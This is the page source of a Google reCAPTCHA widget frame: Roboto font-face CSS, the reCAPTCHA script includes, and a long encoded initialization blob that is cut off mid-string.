  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kI3dOR2WbGzjO_yIbLCcdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kI3dOR2WbGzjO_yIbLCcdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kI3dOR2WbGzjO_yIbLCcdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvArDhw48wq8iwqXDjiDCiilNTMOfw6jDvnnDvsKEPTzCpz1gwpbDusODwoVtwrsoVcOYwqPDjsO/[base64]/Dh1cJwo3DqwwMOcO1J8KFw7XDl8OHwrnDh8KRwok3ZcOhwrTCrcKMUsKCw5IYeMKyw6bCtcOAWsK/DgHCqifDlsOhw69AZE0eacKOw5LCsMKJwqxdw4N9w6ckwoZBwpsYw41XGMK2LWIhwqXCoMO4wpTCrsKmWAE9wrHCisOPw7VnQTrCgsOywr8gUMK2TBlcCMKAOihXw5RjPcORNjJcQ8KpwoVUCsK2Wx3CvF8Ew61Dwp/DjcOxw6XCu2vCvcKtPsKhwrPCq8KNZiXDvsKEwpjCmTnCoGUTw7bDsh8Pw5FIfz/CrcKjwoXDjG7Cj3XCksKhwpNfw68fw5IEwqkmwp3DhzwRHsOVYsOMw7LCoitNw7Rhwp0fFMO5wrrCrzLCh8KTF8OXY8KCwqvDqEnDoDFSwozClMOsw7MfwqlLw6fCssOdVxDDnEVzNVTCug/CqhDCuwBIPhLCh8KkNBx0wqDCmU3DlMOrG8K/NUNrc8O7b8KKw5vCsmHClcKQHcOhw6PCqcKyw5NYKn/ChMK3w7Fyw63DmcOXKMK/bcKawqjDr8Oswp0TTsOwb8KmecOawqwjw6ViSmV7RRnCrcKjF0/[base64]/[base64]/DhBnCgSUhw7YiHWfDh8O/w5rDhMO4QWXDpkfDh8KAw57Dr0lsc8Orwpt8w5/Dn3nDq8KWwq9Iwpk/WUzDjzYKcBPDisOlecOlEcKuw6LCuT8zT8OewrAfw5DClUgVV8OXwpYYwqnDs8Kyw4VswocDLT1Sw7wKGSTCisKMwp44w7jDojsIwpMVQn5AZwfClnZVwozDjcKORMKtDsOdeFvCicK6w6/[base64]/[base64]/[base64]/Dqxkzw6IZH8KZwpQHwp01KmXCuMKXw58RwrnDih/CjFdyOF3CtcO/CytxwrQkw7QpSmHDtk7DvcKbwrF/[base64]/Ck8OFUlIhw7rDrG1kwrLDuwNrIn3CsW/Dl8OGc29uw4fDl8O2wqEIwq3DhGDCgjXCjH/Dp2UiCRHCr8KEw7pUNcKtGwJbwqw4wqwVw73DqVQSOcOCw5HDhMKVwqDDp8KeZsKxNcOkBsO6acK4RsK6w4vCrcOBOcKdR0tIwpLCpMKdHMKsA8OZVifDsjfCgcOjwpjDqcOmNgR7w4fDnMO0wpdxw7TCl8OAwofClMKpZnHCk1PDsW7CpAHCj8K/bmbDtG9YbcKFw4tKAMOhfcOjwoobw4zDkX7DpRgkw7HCmsOaw48RRsKdEQ82L8OiGXTCvhHDnMO2dScMXMKfQyUiwqxNMmfCnQwJbyvCl8O0woA8TFrCm1zCoFzDhHBkw7JNw6/Ch8Knwq3Cj8Oyw6XDgXHDmMKCNU7CosKuGsKVwooDO8KzcMOUw6UTw6wDAUHDjBbDqG4mPcKFIzzDmkzDp2wCQwl2w4Ycw4lJwrgaw73DrFvDr8Kdw70WZ8KNOErCsQ8OwoPDiMOxdl59YsOSGcOqQk/CsMKpBjNzw7EfNsKOTcKqJ3JHPMOlw5fDrnFyw7EBwqzCiCjDoE7CmmMxZn7DusOXwr7Cr8KdMkbCncOxfycfJlYpw7/CoMKxS8KPNw/CsMOvKChGWHgMw6YRLcKNwp/CnsOWwoJJUcO0Ol9LwqTCuwQEbcKtwqjDnWQAdm1HwqrDvsKDI8O3wq7DpAFROcOFdFLDrgvCoVgZwrB3GsO3QMO+wr3CnCTChHUWHMORwoR5bMOzw4jDssKVwoZJGnwBwqTCoMOORixmUCPCpQgeVcOqWsKuBAx/w4rDvh3DucKAb8OBRsK9HcO1U8KTD8OHwqxPwo5LEx3Dki9ILEHDrgvDvBMtwrAxSwB0WB0mKQrDocKxRMKMWMKTw7fCojnCtX7Cr8OmwoPCnS9Sw4bCscO1wpQhKsKfSsOmwobCuRTCgB/DgywQZMK7dmTDphNUKcKZw58nw55YTMKfZj8ew5XChjVyeC8cw4bClMKkKyjDlsKPwofDksObw7scH0A9wpPCpcKMw5hePMKow43DqMKACcKcw7zCosOmwpHCmWMLGsK+wrN0w75QHMKlwqrCl8KXKj/[base64]/w47DhB/DrsKFw4Ysw4kJwowIw7DChQcDOMKpb09QKsKew5opGQgNw4DDmRXDkGF/wqbDmUnCrAjCu01Dw6IQworDhk1OA0vDiXDCv8Kzw65vw6Y1OMK0w4/DkUzDvsOdwqFgw5fDisOWw5jCkDnDg8Kaw78bUMOhbCzCiMOkw4ZjMWh9w5s2TsOxwoHClWfDpcOIw7jDihfCvsOjYlPDt2jClz7CrBx/P8KPbMK6YMKWS8Kew5Z3EsKtT0xAwodTJMOdw4HDig8bQW9lVG8yw5PDpcKow70oKcK3AAxQWQ1/[base64]/GsK1Xig+U8OXwrFzw6xcKMOESWE5wpfCs0wrC8KRMVPCkG7DucKNw6vCvXZcfMK3NMKPCwPDj8OtCQbCtMKYSkjCp8OOZSPDmMOfFlrCr1TDn1vCv0jDi3PDhmJywqbCmcK8U8Okw6NgwpEnwrTDv8KWU1x/FwFhwoDDlMK4w54twrLCmV/Cjj1xJEXCiMK/[base64]/w4bDnn0Ww7c6w6UpwrnDox0FwrnDsMOkw7VJwoHDo8ODw6obTMOhwrDDuSUAacK9NMOHCgILw5ltVjvDkMKFbMKNw54ka8KKBmbDjk3CoMKnwoHCgMOhwrJ0JsK3ccKOwqbDj8K3w5FOw5zDghbCh8Kow74IERZFYE05w43Cq8OaWMOcC8OyZhTCpn/[base64]/Dv1FiVC3DosKQwqDCqMOIw67Do8KIw6PDvcKiwoBMT0/CssOTF3A5F8OAw4wcw4XDu8OPw73DqWbDi8Kiwr7Cm8KrwpZEQsKsMn3Ds8K1ZcKKZcO7w63DmToWwpBJwoFwC8OGJzrCksOJw4TCuCDDo8Oxw47Dg8OSQzh2w4XCrMKxw6vDlUNnwrt/b8OMwr02LsOQw5VowrxKBE5gUQPCjRxfOWpUw6I9wqnDqMO+w5bDgBNPw4hUwoQjYUg6w5zCj8O8BMOfAsKSZ8K1KXc2woQlw4vDtGHCigXClmUiPsKkwqF5OsOAwql6wrjDuk7DoT82wo/DmsOvw4vCj8OaFsOAwo3Di8KmwpN8fsK9SSwpw5TCl8O0w6zCmE8oW2U9LMOqP2zDkMKleg3Dq8KIw4TDusKnw6bCrcOcSsO1wqbDiMOkcsKQc8KOwpU+KVfCvDx+YsK+w4bDpsKuRMOIecORw616JB3CuRrDugBbZCNdbjhRZVpPwo0Aw6JOwo/DjsK4CcKxwpLDpFBANl8CbcK3XSzDucKtw4DDtsKSdXzDjsOYEXrCjsKgIHDDhRBBwqjCjHkewprDtD5BCxvDq8OAc3ghQyhgwrvCultCICk+w5thO8OdwqclasKxwqMywpk/dsOpwqfDl1cdwpHCu1DCqMOuLGnDgcK5fMOoZMKcwoTDgcKRKWAMw6XDgQ1WAMKJwqg6eTrDixs4w4FPH0dPw7TDnHBUwrXDo8OPUcK2w73CtCvDp0sCw5/Dj3xPfSN4HF7Dk2FuCcOcWyDDusOmwq94QTYowpUPwr0YLmvCrcOjcFROC0EMwpfCu8OQSDHCoFfDsWMGZMO5VcKvwrdvwr/CvMO/w5LCnsO9w6crAMKpwq9gacKFwrDCsR/CksKPwrPCjFtpw6zCh33CliTCn8OwcCfDr1saw67Cnis/[base64]/CnC/DuMK1aidpw7nCgcOrUTvDm8KgdMKdwqMmRcOaw60VTV57VS0pwo7CpcOFQsK7w47DvcKsZ8OLw45vLcOFLELCv2/DnEDCrsK2wqrCoiQbwpVHOcKAE8O6F8KEMMOMXxPDq8OLwpA3Bg/[base64]/DkzjCskTDh8KVesObH8O4w6vDj8KzwqMWwpLDtsK0OcOmw5lTw7sOVBM7fQc2wr3Dn8KADinDlMKBE8KAVsKCCVPCqcO3woDDgzQuaA3DvsK8Z8O+wrV5XD7Do2lLwr/Dm2vCjn/Cg8OFEMOvcVvDhxPCvRHDlcOtw6PCg8OowqjDogkNwqzDn8OGE8Kfw6EOf8KGfcKow64XIcKNwrx/eMKHw4PCrjcEF0bCocOxZTZTw7ALw5LCrMKXBsK8w6N3w6/[base64]/O8Ofa3fCmTYyw57CtcKTLsO2w7jDsRrCtjDDmmfDjiLCu8O4wrnDmcKew5kxwo7DuVLDhMK4OShJw5E4wrnDosOSwqvCucOmwqhXw4TDqMKPDhHCu3HCqA5jL8O5TcODCFF/F